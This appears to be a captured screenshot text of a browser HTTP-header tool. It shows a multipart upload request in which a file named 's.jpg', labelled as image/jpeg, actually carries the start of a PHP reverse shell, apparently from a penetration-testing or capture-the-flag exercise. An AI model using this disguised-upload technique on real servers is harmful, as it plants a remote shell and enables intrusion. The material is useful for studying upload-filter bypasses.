 Live HTTP headers
Headers Generator Config About
HTTP Headers
Content-Type: multipart/form-data; boundary=---------------------------13353...
Content-Length: 5833
-----------------------------133534617643762962716494​11807
Content-Disposition: form-data; name="fichier"; filename="s.jpg"
Content-Type: image/jpeg
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
Save All... Replay... Capture Clear Close